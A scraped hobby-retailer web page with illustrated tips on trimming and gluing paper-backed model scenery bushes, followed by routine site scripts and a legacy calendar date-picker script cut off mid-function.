<TD style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: ">
<P class=auto-style8 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " color=#000000 size=2 face=Arial>With sharp scissors begin cutting apart the bushes.&nbsp; Cut apart in square bases. Try not to cut too much of the branches. Some of the bushes, especially the shorter shrubs, have branches touching the ground base. Smaller trimming scissors may be a better tool for this purpose. </FONT></P></TD></TR>
<TR>
<TD><FONT color=#000000 size=2 face=Arial><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com/images/IMG_0088.jpg" width=200 height=133> </FONT></TD>
<TD class=auto-style8 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT color=#000000 size=2 face=Arial>You will see that the base paper has a wonderful ground cover of soil, grasses, deadfall and leaf-litter; this you want to keep. It eventually allows perfect seamless blending into your scene. </FONT></TD></TR>
<TR>
<TD><FONT color=#000000 size=2 face=Arial><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com/images/IMG_0095.jpg" width=200 height=133> </FONT></TD>
<TD class=auto-style8 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " color=#000000 size=2 face=Arial>Very rarely in nature do you see square shapes or even straight edges. What needs to done next is round-off the straight edges and shape the base to blend more naturally. This can be done using trimming scissors or buy tear small pieces away from there perimeter. Tearing will give the most random edge that really blends nicely with other scenic textures such as grass tufts and foam turfs. </FONT></TD></TR>
<TR>
<TD><FONT color=#000000 size=2 face=Arial><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com/images/IMG_0098.jpg" width=200 height=133> </FONT></TD>
<TD class=auto-style8 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT color=#000000 size=2 face=Arial>Here is a simple round base that can be placed easily and blend well with other bushes or materials. This was rounded by small trimming scissors. </FONT></TD></TR>
<TR>
<TD><FONT color=#000000 size=2 face=Arial><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com/images/IMG_0105.jpg" width=200 height=133> </FONT></TD>
<TD class=auto-style8 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " color=#000000 size=2 face=Arial>The paper base, as you may have already noticed is a soft porous material that will easy conform to any contour. Use simple white glue to adhere to your scenic base. We recommend that bushes and shrubs be placed first on your scene, and then blend the supporting materials grassy tufts, static grasses and foliages. </FONT></TD></TR>
<TR>
<TD><FONT color=#000000 size=2 face=Arial><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com/images/IMG_0107.jpg" width=200 height=133> </FONT></TD>
<TD class=auto-style8 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT color=#000000><FONT size=2><FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " face=Arial><STRONG>Take our advice!</STRONG> You should only cut what you need at the moment. Experience has proven that if bushes are cut off the backing sheet and lay around unprotected... well the do become damaged and unusable. Get in the habit of always store the unused portion back in the plastic box for safety. </FONT></FONT></FONT></TD></TR>
<TR>
<TD><FONT color=#000000 size=2 face=Arial><IMG class=auto-style9 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " border=0 alt="" src="https://www.sceneryexpress.com/images/Martin%20Welberg%201150.jpg" width=200 height=133> </FONT></TD>
<TD class=auto-style8 style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: "><FONT style="BORDER-TOP-COLOR: ; BORDER-LEFT-COLOR: ; BORDER-BOTTOM-COLOR: ; BORDER-RIGHT-COLOR: " color=#000000 size=2 face=Arial>If you gotten this far, you probably have a pretty good understanding of complexity and also the simplicity of working with Martin Welberg materials. They are fine and delicate... but what in fine scale modeling isn't? "Practice makes perfect", they say and with materials like these you are well on your way. </FONT></TD></TR></TBODY>
<P></P>
<P></P>
<P></P>
<P></P>
<P></P>
<P></P>
<P></P>
<P></P>
<P></P>
<P></P>
<P></P>
<P></P>
<P></P></P>
			</div>
		</div>
	</div>
	</br>
	
<br /><br />
</div>
</div>
</div>
</div> <!-- Closes container  -->

<div id="footer" class="footerbgcolor">
<div class="container container-bgd2" style="margin-bottom:-1px;">
    <div class="row pt5 pb5 hidden-xs bottomBG">
        <!-- <div class="col-xs-3 footertext">
            <h3>PRODUCTS</h3>
			
            <a href="https://www.sceneryexpress.com/Grass-Ground-Covers-Mats-Static-Thickets/departments/1032/" class="footertext footerlink" title="Grass, Ground Covers, Mats, Static  & Thickets">Grass, Ground Covers, Mats, Static  & Thickets</a><br />
			
            <a href="https://www.sceneryexpress.com/Trees-Tree-Kits/departments/1001/" class="footertext footerlink" title="Trees & Tree Kits">Trees & Tree Kits</a><br />
			
            <a href="https://www.sceneryexpress.com/Mountain-Building-Terrain-Construction/departments/1060/" class="footertext footerlink" title="Mountain Building & Terrain Construction">Mountain Building & Terrain Construction</a><br />
			
            <a href="https://www.sceneryexpress.com/Tunnel-Portals-Walls/departments/1064/" class="footertext footerlink" title="Tunnel Portals & Walls">Tunnel Portals & Walls</a><br />
			
            <a href="https://www.sceneryexpress.com/Trackbed-and-Ballast/departments/1101/" class="footertext footerlink" title="Trackbed and Ballast">Trackbed and Ballast</a><br />
			
            <a href="https://www.sceneryexpress.com/Figures-Details/departments/1110/" class="footertext footerlink" title="Figures & Details">Figures & Details</a><br />
			
            <a href="https://www.sceneryexpress.com/Scale-Building-Kits/departments/1374/" class="footertext footerlink" title="Scale Building Kits">Scale Building Kits</a><br />
			
            <a href="https://www.sceneryexpress.com/Bookstore-Videos/products/1164/" class="footertext footerlink" title="Bookstore & Videos">Bookstore & Videos</a><br />
			
            <a href="https://www.sceneryexpress.com/Scratch-Building_Tools/departments/1154/" class="footertext footerlink" title="Scratch Building/Tools">Scratch Building/Tools</a><br />
			
            <a href="https://www.sceneryexpress.com/Scenic-Backdrops/products/1100/" class="footertext footerlink" title="Scenic Backdrops">Scenic Backdrops</a><br />
			
            <a href="https://www.sceneryexpress.com/Gift-Certificates/products/1192/" class="footertext footerlink" title="Gift Certificates">Gift Certificates</a><br />
			
            <a href="https://www.sceneryexpress.com/HOW-TO-Video-Links/products/1320/" class="footertext footerlink" title="HOW-TO Video Links">HOW-TO Video Links</a><br />
			
            <a href="https://www.sceneryexpress.com/quick_order.asp" class="footertext footerlink">Quick Order</a>
        </div> -->
		
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/catalog.asp" class="footertext footerlink">Catalog Download </a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/showschedule.asp" class="footertext footerlink">Show Schedule</a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/contactus.asp" class="footertext footerlink">Contact Us</a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/statuslogin.asp" class="footertext footerlink">Order Status</a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/products.asp?dept=1320" class="footertext footerlink">Videos How-To's</a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/sitemap.asp" class="footertext footerlink">Site Map</a>
                </div>
        </div>
	
    </div>
</div>

<div class="container visible-xs">
    <div class="row pt10 bottomBG">

		
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/catalog.asp" class="footertext footerlink">Catalog Download </a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/showschedule.asp" class="footertext footerlink">Show Schedule</a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/contactus.asp" class="footertext footerlink">Contact Us</a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/statuslogin.asp" class="footertext footerlink">Order Status</a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/products.asp?dept=1320" class="footertext footerlink">Videos How-To's</a>
                </div>
        </div>
		<div class="col-xs-2">
                <div>
                    <a href="https://www.sceneryexpress.com/sitemap.asp" class="footertext footerlink">Site Map</a>
                </div>
        </div>
	
    </div>
</div>
<!-- <div class="container pt5 text-center">
	<div>
		<font face="Arial">
			<font style="font-size: 11pt;">
				<span class="auto-style1"><span style="font-size:16px;"><a
							href="mailto:CustomerService@scenicexpress.com?subject=Website Inquiry">
							<span
								style="color:#ff0099; font-family: Arial, Helvetica, sans-serif; font-size: medium;">ScenicExpress,
								Inc.</span></a></span></span><span style="color:#ff0099;">&nbsp;</span>
			</font>
			<font style="font-size: 11pt; color: white;"><span class="auto-style2">
				</span><span class="auto-style1">&copy;</span></font>
			<font style="font-size: 9pt; color: white;"><span class="auto-style1">1993-20<span lang="en-us">23</span> SEInc. </span>
			</font>
			<font color="#cccccc" style="font-size: 10pt;">All rights reserved. This website is for the exclusive use of
				Scenic Express subscribers and customers. Under no circumstance may this site and/or catalog be
				reproduced for commercial purposes in part or in whole without the expressed written consent from Scenic
				Express, Inc.</font>
		</font>
	</div>
</div> -->

<head>
<style type="text/css">
.auto-style1 {
	color: #FF00FF;
}
.auto-style2 {
	color: #CCCCCC;
}
.auto-style3 {
	color: #51FF51;
}
</style>
</head>

<div class="container container-bgd2 pt25" style="margin-bottom:-1px;">
    <font face="Arial">
		<font style="font-size: 11pt;">
			<span class="auto-style1"><span style="font-size:16px;"><a
						href="mailto:CustomerService@scenicexpress.com?subject=Website Inquiry">
						<span
							style="font-family: Arial, Helvetica, sans-serif; font-size: medium;" class="auto-style3">ScenicExpress,
							Inc.</span></a></span></span><span style="color:#ff0099;">&nbsp;</span></font><font style="font-size: 9pt; color: white;"><span class="auto-style1"> </span>
		</font>
		<font color="#cccccc" style="font-size: 10pt;"><strong>Copyright 
	1993-2026, SEInc.</strong> All rights reserved. This website is for the exclusive use of
			Scenic Express subscribers and customers. Under no circumstance may this site and/or catalog be
			reproduced for commercial purposes in part or in whole without the expressed written consent from Scenic
			Express, Inc.</font><span class="auto-style2"> </span>
	</font>
</div>
</div>

<script type="text/javascript" src="js/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>

<script>

	$(window).on("load",function() {
        // correct height of recently viewed products
		var allCols = $('.row').find('#recentlyViewedProduct');
        var largestCol = allCols[0];
        var largestColHeight = 0;

        $(allCols).each(function(){
            if($(this).outerHeight() > largestColHeight){
                largestColHeight = $(this).outerHeight();
            }
        });

        $(allCols).each(function(){
            var currentH = $(this).outerHeight();
            var newH = (largestColHeight - currentH)/2;
            $(this).find('.prodlistimg').css('margin-top',newH).css('margin-bottom',newH);
        });

		// correct height of clones of recently viewed products
		allCols = $('.row').find('.slick-cloned');

		largestCol = allCols[0];
        largestColHeight = 0;

        $(allCols).each(function(){
            if($(this).outerHeight() > largestColHeight){
                largestColHeight = $(this).outerHeight();
            }
        });

        $(allCols).each(function(){
            var currentH = $(this).outerHeight();
            var newH = (largestColHeight - currentH)/2;
            $(this).find('.prodlistimg').css('margin-top',newH).css('margin-bottom',newH);
		});
				
		// correct height of you may alos like products
		allCols = $('.row').find('#youMayAlsoLikeProduct');

		largestCol = allCols[0];
        largestColHeight = 0;

        $(allCols).each(function(){
            if($(this).outerHeight() > largestColHeight){
                largestColHeight = $(this).outerHeight();
            }
        });

        $(allCols).each(function(){
            var currentH = $(this).outerHeight();
            var newH = (largestColHeight - currentH)/2;
            $(this).find('.prodlistimg').css('margin-top',newH).css('margin-bottom',newH);
		});

		// correct height of clones you may alos like products
		allCols = $('.row').find('.slick-cloned');

		largestCol = allCols[0];
        largestColHeight = 0;

        $(allCols).each(function(){
            if($(this).outerHeight() > largestColHeight){
                largestColHeight = $(this).outerHeight();
            }
        });

        $(allCols).each(function(){
            var currentH = $(this).outerHeight();
            var newH = (largestColHeight - currentH)/2;
            $(this).find('.prodlistimg').css('margin-top',newH).css('margin-bottom',newH);
		});

    });
	
	$('#next').click(function(){
		$('.brand-carousel-recently-viewed').slick('slickNext');
	});

	$('#prev').click(function(){
		$('.brand-carousel-recently-viewed').slick('slickPrev');
	});

	$('#next2').click(function(){
		$('.brand-carousel-you-may-also-like').slick('slickNext');
	});

	$('#prev2').click(function(){
		$('.brand-carousel-you-may-also-like').slick('slickPrev');
	});

	$('.brand-carousel-recently-viewed').slick({
		dots: false,
		infinite: true,
		speed: 1000,
		slidesToShow: 4,
		slidesToScroll: 1,
		autoplay: true,
		swipe: true,
		autoplaySpeed: 1000,
		responsive: [
		{
			breakpoint: 1024,
			settings: {
			slidesToShow: 2,
			slidesToScroll: 1,
			infinite: true,
			dots: false
			}
		},		
		{
			breakpoint: 600,
			settings: {
			slidesToShow: 2,
			slidesToScroll: 1
			}
		},
		{
			breakpoint: 480,
			settings: {
			slidesToShow: 1,
			slidesToScroll: 1
			}
		},
		{
			breakpoint: 440,
			settings: {
			slidesToShow: 1,
			slidesToScroll: 1
			}
		}
		// You can unslick at a given breakpoint now by adding:
		// settings: "unslick"
		// instead of a settings object
		]
	});

	$('.brand-carousel-you-may-also-like').slick({
		dots: false,
		infinite: true,
		speed: 1000,
		slidesToShow: 4,
		slidesToScroll: 1,
		autoplay: true,
		swipe: true,
		autoplaySpeed: 1000,
		responsive: [
		{
			breakpoint: 1024,
			settings: {
			slidesToShow: 2,
			slidesToScroll: 1,
			infinite: true,
			dots: false
			}
		},		
		{
			breakpoint: 600,
			settings: {
			slidesToShow: 2,
			slidesToScroll: 1
			}
		},
		{
			breakpoint: 480,
			settings: {
			slidesToShow: 1,
			slidesToScroll: 1
			}
		},
		{
			breakpoint: 440,
			settings: {
			slidesToShow: 1,
			slidesToScroll: 1
			}
		}
		// You can unslick at a given breakpoint now by adding:
		// settings: "unslick"
		// instead of a settings object
		]
	});
</script>

<script type="text/javascript">

    jQuery(document).ready(function($) {
        
        // $('.jqzoom').jqzoom({
        //     zoomType: 'standard',
        //     lens:true,
        //     preloadImages: false,
        //     alwaysOn:false,
        //     title:false,
        //     zoomWidth:450,
        //     zoomHeight:450
        // });

        if($('#quantity').val() > 1){
            $('#decQ').prop('disabled', false);
        }

	    $('#decQ').click(function(){

            var newQ = parseInt($('#quantity').val()) - 1;

            if(newQ == 1){
                $('#decQ').prop('disabled', true);
            }

            $('#quantity').val(newQ.toString());
        });

        $('#incQ').click(function(){

            var currentQ = parseInt($('#quantity').val());

            if(currentQ == 1){
                $('#decQ').prop('disabled', false);
            }

            var newQ = currentQ + 1;

            $('#quantity').val(newQ.toString());
        });

    });
 

</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=546834823" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sceneryexpress.com/calender_old.js
body_size: 2558
content:
var weekend=[0,6];var weekendColor="#e0e0e0";var fontface="Verdana";var fontsize=2;var gNow=new Date();var ggWinCal;isNav=(navigator.appName.indexOf("Netscape")!=-1)?true:false;isIE=(navigator.appName.indexOf("Microsoft")!=-1)?true:false;Calendar.Months=["January","February","March","April","May","June","July","August","September","October","November","December"];Calendar.DOMonth=[31,28,31,30,31,30,31,31,30,31,30,31];Calendar.lDOMonth=[31,29,31,30,31,30,31,31,30,31,30,31];function Calendar(p_item,p_WinCal,p_month,p_year,p_format){if((p_month==null)&&(p_year==null))return;if(p_WinCal==null)
this.gWinCal=ggWinCal;else
this.gWinCal=p_WinCal;if(p_month==null){this.gMonthName=null;this.gMonth=null;this.gYearly=true;}else{this.gMonthName=Calendar.get_month(p_month);this.gMonth=new Number(p_month);this.gYearly=false;}
this.gYear=p_year;this.gFormat=p_format;this.gBGColor="white";this.gFGColor="black";this.gTextColor="black";this.gHeaderColor="black";this.gReturnItem=p_item;}
Calendar.get_month=Calendar_get_month;Calendar.get_daysofmonth=Calendar_get_daysofmonth;Calendar.calc_month_year=Calendar_calc_month_year;Calendar.print=Calendar_print;function Calendar_get_month(monthNo){return Calendar.Months[monthNo];}
function Calendar_get_daysofmonth(monthNo,p_year){if((p_year%4)==0){if((p_year%100)==0&&(p_year%400)!=0)
return Calendar.DOMonth[monthNo];return Calendar.lDOMonth[monthNo];}else
return Calendar.DOMonth[monthNo];}
function Calendar_calc_month_year(p_Month,p_Year,incr){var ret_arr=new Array();if(incr==-1){if(p_Month==0){ret_arr[0]=11;ret_arr[1]=parseInt(p_Year)-1;}
else{ret_arr[0]=parseInt(p_Month)-1;ret_arr[1]=parseInt(p_Year);}}else if(incr==1){if(p_Month==11){ret_arr[0]=0;ret_arr[1]=parseInt(p_Year)+1;}
else{ret_arr[0]=parseInt(p_Month)+1;ret_arr[1]=parseInt(p_Year);}}
return ret_arr;}
function Calendar_print(){ggWinCal.print();}
function Calendar_calc_month_year(p_Month,p_Year,incr){var ret_arr=new Array();if(incr==-1){if(p_Month==0){ret_arr[0]=11;ret_arr[1]=parseInt(p_Year)-1;}
else{ret_arr[0]=parseInt(p_Month)-1;ret_arr[1]=parseInt(p_Year);}}else if(incr==1){if(p_Month==11){ret_arr[0]=0;ret_arr[1]=parseInt(p_Year)+1;}
else{ret_arr[0]=parseInt(p_Month)+1;ret_arr[1]=parseInt(p_Year);}}
return ret_arr;}
new Calendar();Calendar.prototype.getMonthlyCalendarCode=function(){var vCode="";var vHeader_Code="";var vData_Code="";vCode=vCode+"<TABLE BORDER=1 BGCOLOR=\""+this.gBGColor+"\">";vHeader_Code=this.cal_header();vData_Code=this.cal_data();vCode=vCode+vHeader_Code+vData_Code;vCode=vCode+"</TABLE>";return vCode;}
Calendar.prototype.show=function(){var vCode="";this.gWinCal.document.open();this.wwrite("<html>");this.wwrite("<head><title>Calendar</title>");this.wwrite("</head>");this.wwrite("<body "+"link=\""+this.gLinkColor+"\" "+"vlink=\""+this.gLinkColor+"\" "+"alink=\""+this.gLinkColor+"\" "+"text=\""+this.gTextColor+"\">");this.wwriteA("<FONT FACE='"+fontface+"' SIZE=2><B>");this.wwriteA(this.gMonthName+" "+this.gYear);this.wwriteA("</B><BR>");var prevMMYYYY=Calendar.calc_month_year(this.gMonth,this.gYear,-1);var prevMM=prevMMYYYY[0];var prevYYYY=prevMMYYYY[1];var nextMMYYYY=Calendar.calc_month_year(this.gMonth,this.gYear,1);var nextMM=nextMMYYYY[0];var nextYYYY=nextMMYYYY[1];this.wwrite("<TABLE WIDTH='100%' BORDER=1 CELLSPACING=0 CELLPADDING=0 BGCOLOR='#e0e0e0'><TR><TD ALIGN=center>");this.wwrite("[<A HREF=\""+"javascript:window.opener.Build("+"'"+this.gReturnItem+"', '"+this.gMonth+"', '"+(parseInt(this.gYear)-1)+"', '"+this.gFormat+"'"+");"+"\"><<<\/A>]</TD><TD ALIGN=center>");this.wwrite("[<A HREF=\""+"javascript:window.opener.Build("+"'"+this.gReturnItem+"', '"+prevMM+"', '"+prevYYYY+"', '"+this.gFormat+"'"+");"+"\"><<\/A>]</TD><TD ALIGN=center>");this.wwrite("&nbsp;</TD><TD ALIGN=center>");this.wwrite("[<A HREF=\""+"javascript:window.opener.Build("+"'"+this.gReturnItem+"', '"+nextMM+"', '"+nextYYYY+"', '"+this.gFormat+"'"+");"+"\">><\/A>]</TD><TD ALIGN=center>");this.wwrite("[<A HREF=\""+"javascript:window.opener.Build("+"'"+this.gReturnItem+"', '"+this.gMonth+"', '"+(parseInt(this.gYear)+1)+"', '"+this.gFormat+"'"+");"+"\">>><\/A>]</TD></TR></TABLE><BR>");vCode=this.getMonthlyCalendarCode();this.wwrite(vCode);this.wwrite("</font></body></html>");this.gWinCal.document.close();}
Calendar.prototype.showY=function(){var vCode="";var i;var vr,vc,vx,vy;var vxf=285;var vyf=200;var vxm=10;var vym;if(isIE)vym=75;else if(isNav)vym=25;this.gWinCal.document.open();this.wwrite("<html>");this.wwrite("<head><title>Calendar</title>");this.wwrite("<style type='text/css'>\n<!--");for(i=0;i<12;i++){vc=i%3;if(i>=0&&i<=2)vr=0;if(i>=3&&i<=5)vr=1;if(i>=6&&i<=8)vr=2;if(i>=9&&i<=11)vr=3;vx=parseInt(vxf*vc)+vxm;vy=parseInt(vyf*vr)+vym;this.wwrite(".lclass"+i+" {position:absolute;top:"+vy+";left:"+vx+";}");}
this.wwrite("-->\n</style>");this.wwrite("</head>");this.wwrite("<body "+"link=\""+this.gLinkColor+"\" "+"vlink=\""+this.gLinkColor+"\" "+"alink=\""+this.gLinkColor+"\" "+"text=\""+this.gTextColor+"\">");this.wwrite("<FONT FACE='"+fontface+"' SIZE=2><B>");this.wwrite("Year : "+this.gYear);this.wwrite("</B><BR>");var prevYYYY=parseInt(this.gYear)-1;var nextYYYY=parseInt(this.gYear)+1;this.wwrite("<TABLE WIDTH='100%' BORDER=1 CELLSPACING=0 CELLPADDING=0 BGCOLOR='#e0e0e0'><TR><TD ALIGN=center>");this.wwrite("[<A HREF=\""+"javascript:window.opener.Build("+"'"+this.gReturnItem+"', null, '"+prevYYYY+"', '"+this.gFormat+"'"+");"+"\" alt='Prev Year'><<<\/A>]</TD><TD ALIGN=center>");this.wwrite("&nbsp;</TD><TD ALIGN=center>");this.wwrite("[<A HREF=\""+"javascript:window.opener.Build("+"'"+this.gReturnItem+"', null, '"+nextYYYY+"', '"+this.gFormat+"'"+");"+"\">>><\/A>]</TD></TR></TABLE><BR>");var j;for(i=11;i>=0;i--){if(isIE)
this.wwrite("<DIV ID=\"layer"+i+"\" CLASS=\"lclass"+i+"\">");else if(isNav)
this.wwrite("<LAYER ID=\"layer"+i+"\" CLASS=\"lclass"+i+"\">");this.gMonth=i;this.gMonthName=Calendar.get_month(this.gMonth);vCode=this.getMonthlyCalendarCode();this.wwrite(this.gMonthName+"/"+this.gYear+"<BR>");this.wwrite(vCode);if(isIE)
this.wwrite("</DIV>");else if(isNav)
this.wwrite("</LAYER>");}
this.wwrite("</font><BR></body></html>");this.gWinCal.document.close();}
Calendar.prototype.wwrite=function(wtext){this.gWinCal.document.writeln(wtext);}
Calendar.prototype.wwriteA=function(wtext){this.gWinCal.document.write(wtext);}
Calendar.prototype.cal_header=function(){var vCode="";vCode=vCode+"<TR>";vCode=vCode+"<TD WIDTH='14%'><FONT SIZE='2' FACE='"+fontface+"' COLOR='"+this.gHeaderColor+"'><B>Sun</B></FONT></TD>";vCode=vCode+"<TD WIDTH='14%'><FONT SIZE='2' FACE='"+fontface+"' COLOR='"+this.gHeaderColor+"'><B>Mon</B></FONT></TD>";vCode=vCode+"<TD WIDTH='14%'><FONT SIZE='2' FACE='"+fontface+"' COLOR='"+this.gHeaderColor+"'><B>Tue</B></FONT></TD>";vCode=vCode+"<TD WIDTH='14%'><FONT SIZE='2' FACE='"+fontface+"' COLOR='"+this.gHeaderColor+"'><B>Wed</B></FONT></TD>";vCode=vCode+"<TD WIDTH='14%'><FONT SIZE='2' FACE='"+fontface+"' COLOR='"+this.gHeaderColor+"'><B>Thu</B></FONT></TD>";vCode=vCode+"<TD WIDTH='14%'><FONT SIZE='2' FACE='"+fontface+"' COLOR='"+this.gHeaderColor+"'><B>Fri</B></FONT></TD>";vCode=vCode+"<TD WIDTH='16%'><FONT SIZE='2' FACE='"+fontface+"' COLOR='"+this.gHeaderColor+"'><B>Sat</B></FONT></TD>";vCode=vCode+"</TR>";return vCode;}
Calendar.prototype.cal_data=function(){var vDate=new Date();vDate.setDate(1);vDate.setMonth(this.gMonth);vDate.setFullYear(this.gYear);var vFirstDay=vDate.getDay();var vDay=1;var vLastDay=Calendar.get_daysofmonth(this.gMonth,this.gYear);var vOnLastDay=0;var vCode="";vCode=vCode+"<TR>";for(i=0;i<vFirstDay;i++){vCode=vCode+"<TD WIDTH='14%'"+this.write_weekend_string(i)+"><FONT SIZE='2' FACE='"+fontface+"'> </FONT></TD>";}
for(j=vFirstDay;j<7;j++){vCode=vCode+"<TD WIDTH='14%'"+this.write_weekend_string(j)+"><FONT SIZE='2' FACE='"+fontface+"'>"+"<A HREF='#' "+"onClick=\"self.opener.document."+this.gReturnItem+".value='"+this.format_data(vDay)+"';window.close(); \">"+this.format_day(vDay)+"</A>"+"</FONT></TD>";vDay=vDay+1;}
vCode=vCode+"</TR>";for(k=2;k<7;k++){vCode=vCode+"<TR>";for(j=0;j<7;j++){vCode=vCode+"<TD WIDTH='14%'"+this.write_weekend_string(j)+"><FONT SIZE='2' FACE='"+fontface+"'>"+"<A HREF='#' "+"onClick=\"self.opener.document."+this.gReturnItem+".value='"+this.format_data(vDay)+"';window.close(); \">"+this.format_day(vDay)+"</A>"+"</FONT></TD>";vDay=vDay+1;if(vDay>vLastDay){vOnLastDay=1;break;}}
if(j==6)
vCode=vCode+"</TR>";if(vOnLastDay==1)
break;}
for(m=1;m<(7-j);m++){if(this.gYearly)
vCode=vCode+"<TD WIDTH='14%'"+this.write_weekend_string(j+m)+"><FONT SIZE='2' FACE='"+fontface+"' COLOR='gray'> </FONT></TD>";else
vCode=vCode+"<TD WIDTH='14%'"+this.write_weekend_string(j+m)+"><FONT SIZE='2' FACE='"+fontface+"' COLOR='gray'>"+m+"</FONT></TD>";}
return vCode;}
Calendar.prototype.format_day=function(vday){var vNowDay=gNow.getDate();var vNowMonth=gNow.getMonth();var vNowYear=gNow.getFullYear();if(vday==vNowDay&&this.gMonth==vNowMonth&&this.gYear==vNowYear)
return("<FONT COLOR=\"RED\"><B>"+vday+"</B></FONT>");else
return(vday);}
Calendar.prototype.write_weekend_string=function(vday){var i;for(i=0;i<weekend.length;i++){if(vday==weekend[i])
return(" BGCOLOR=\""+weekendColor+"\"");}
return"";}
Calendar.prototype.format_data=function(p_day){var vData;var vMonth=1+this.gMonth;vMonth=(vMonth.toString().length<2)?"0"+vMonth:vMonth;var vMon=Calendar.get_month(this.gMonth).substr(0,3).toUpperCase();var vFMon=Calendar.get_month(this.gMonth).toUpperCase();var vY4=new String(this.gYear);var vY2=new String(this.gYear.substr(2,2));var vDD=(p_day.toString().length<2)?"0"+p_day:p_day;switch(this.gFormat){case"MM\/DD\/YYYY":vData=vMonth+"\/"+vDD+"\/"+vY4;break;case"MM\/DD\/YY":vData=vMonth+"\/"+vDD+"\/"+vY2;break;case"MM-DD-YYYY":vData=vMonth+"-"+vDD+"-"+vY4;break;case"MM-DD-YY":vData=vMonth+"-"+vDD+"-"+vY2;break;case"DD\/MON\/YYYY":vData=vDD+"\/"+vMon+"\/"+vY4;break;case"DD\/MON\/YY":vData=vDD+"\/"+vMon+"\/"+vY2;break;case"DD-MON-YYYY":vData=vDD+"-"+vMon+"-"+vY4;break;case"DD-MON-YY":vData=vDD+"-"+vMon+"-"+vY2;break;case"DD\/MONTH\/YYYY":vData=vDD+"\/"+vFMon+"\/"+vY4;break;case"DD\/MONTH\/YY":vData=vDD+"\/"+vFMon+"\/"+vY2;break;case"DD-MONTH-YYYY":vData=vDD+"-"+vFMon+"-"+vY4;break;case"DD-MONTH-YY":vData=vDD+"-"+vFMon+"-"+vY2;break;case"DD\/MM\/YYYY":vData=vDD+"\/"+vMonth+"\/"+vY4;break;case"DD\/MM\/YY":vData=vDD+"\/"+vMonth+"\/"+vY2;break;case"DD-MM-YYYY":vData=vDD+"-"+vMonth+"-"+vY4;break;case"DD-MM-YY":vData=vDD+"-"+vMonth+"-"+vY2;break;default:vData=vMonth+"\/"+vDD+"\/"+vY4;}
return vData;}
function Build(p_item,p_month,p_year,p_format){var p_WinCal=ggWinCal;gCal=new Calendar(p_item,p_WinCal,p_month,p_year,p_format);gCal.gBGColor="white";gCal.gLinkColor="black";gCal.gTextColor="black";gCal.gHeaderColor="darkgreen";if(gCal.gYearly)gCal.showY();else gCal.show();}
function show_calendar(){p_item=arguments[0];if(arguments[1]==null)
p_month=new String(gNow.getMonth());else
p_month=arguments[1];if(arguments[2]==""||arguments[2]==null)
p_year=new String(gNow.getFullYear().toString());else
